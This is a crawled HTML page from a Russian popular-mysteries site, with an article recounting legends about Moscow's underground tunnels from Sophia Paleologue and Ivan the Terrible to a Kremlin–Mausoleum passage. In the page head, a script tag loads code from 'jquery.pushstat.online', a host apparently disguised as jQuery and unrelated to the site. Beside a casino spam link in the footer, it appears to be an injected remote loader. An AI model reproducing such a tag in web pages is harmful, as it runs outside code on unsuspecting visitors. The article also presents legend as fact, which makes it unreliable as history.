

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/interesnoe/podzemnye-tajny.html
body_size: 5004
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Интересные факты | Подземные тайны ушедших эпох</title>
  <meta name="description" content="Все знают, как выглядит Москва с высоты птичьего полёта. Об этом писались стихи, пелись песни и слагались легенды. Столица пестрит новостройками, достопримечательностями, ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/interesnoe/podzemnye-tajny.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-3823">
          <h1><a href="/interesnoe/podzemnye-tajny.html" rel="bookmark" title="Подземные тайны ушедших эпох">Подземные тайны ушедших эпох</a></h1>
          <p>Все знают, как выглядит Москва с высоты птичьего полёта. Об этом писались стихи, пелись песни и слагались легенды. Столица пестрит новостройками, достопримечательностями, памятниками и любопытными объектами. Она напичкана гостиницами и отелями, привлекающими путешественников и туристов со всех уголков необъятного мира. Но, как выглядит Москва с изнанки, то есть из-под земли? Оказывается, «изъедена» столица многочисленными подземными ходами что твой голландский сыр, и некоторые из них появились почти со времён её основания.<span id="more-3823"></span></p>
          <p>Цари любили землю рыть</p>
          <p>Свою первую лепту в общее дело рытья подземных подкопов вложила ещё бабка своенравного Ивана Грозного, византийская принцесса, известная современникам и потомкам под именем Софьи Палеолог. История России много чем обязана этой женщине. К примеру, гербом её родины – знаменитым двуглавым орлом, который она доставила из Византии по месту жительства своего супруга в качестве приданного.</p>
          <p>Также учёная принцесса привезла с собой личную библиотеку. Видимо, перечень свитков включал в себя очень ценные экземпляры. И многомудрая Софья, опасаясь воровства ценителей, а может, наоборот, невежества и дикости русского народа, решила очень надёжно спрятать свитки. Для этого выписала прославленного европейского специалиста. Им был некто Аристотель Фиораванти – строитель подземных сооружений. Ему-то принцесса и приказала вырыть под собственными ногами белокаменную трёхъярусную сокровищницу, где надежно схоронила впоследствии свои кладези мудрости.</p>
          <p>Иван Грозный с энтузиазмом продолжил дело византийской предшественницы, заставив работать на свои потребности огромную армию землекопов, создавших целую паутину ходов от Кремля в различные точки Москвы и близлежащие окрестности. Эта сеть тоннелей устремилась дальше в удельные княжества. Таким образом образовалось целое тайное государство, живущее своей секретной жизнью.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>С тех пор всё и началось. Каждый из царей или правителей считал своим долгом, хоть немного, но вырыть собственных подкопов, пока их не появилось несметное количество. К примеру, каким путём попадают руководители нашей родины на трибуны Мавзолея во время знаменательных торжеств, демонстраций и парадов? Они появляются неожиданно и из-под земли. И это действительно так, ведь шествуют главные люди страны через специальный тоннель, прорытый от Кремля к знаменитой усыпальнице вождя пролетариата. Этот подземный лабиринт соединён также и с огромным множеством других столичных объектов потайными ходами. Вот такая подземная действительность!</p>
          <p></p>
          <p><a href="/interesnoe" rel="category tag">Интересные факты</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/interesnoe/nomer-kvartiry.html" rel="prev">Назад</a> <b>|</b> <a href="/interesnoe/naxodka-na-ostrove-vrangelya.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/psixologiya/telepatiya.html">Телепатия</a>
          </li>
          <li>
            <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
          </li>
          <li>
            <a href="/drugie/ertruriya.html">Этруски</a>
          </li>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
